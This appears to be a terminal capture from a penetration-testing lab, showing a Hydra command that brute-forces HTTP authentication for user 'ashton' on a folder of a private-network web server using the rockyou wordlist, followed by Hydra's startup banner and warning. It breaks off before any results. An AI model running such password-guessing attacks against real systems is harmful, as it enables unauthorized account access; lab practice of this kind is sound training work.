 root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_fo
lders/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-18 19:43:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore